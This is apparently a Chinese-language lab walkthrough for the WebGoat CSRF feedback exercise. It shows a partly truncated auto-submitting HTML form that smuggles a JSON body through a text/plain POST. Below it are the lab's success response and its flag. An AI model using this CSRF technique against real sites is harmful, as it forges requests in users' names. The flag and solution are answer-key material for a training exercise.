 方法一：利用wolf上传html文件进行请求，实现跨域。
1 attack" enctype="text/plain" action="http://10.100.33.188:8080/WebGoat/csrf/feedback/message" METHOD="POST">
复制
2 "hidden" name='{"name": "Testf", "email": "teddst1233@163.com", "subject": "service", "message":"' value='dsaffd"}'>
3
4 ment.attack.submit();</script>
新建文件a.html如上，提交到wold中，然后访问wolf该文件对应的url。
不安全 | 10.100.33.188:8080/WebGoat/csrf/feedback/message
1 {
2 "lessonCompleted": true,
3 "feedback": "Congratulations you have found the correct solution, the flag is: f10564f9-494b-4982-a22d-e74e64f20800",
4 "output": null,
5 "assignment": "CSRFFeedback",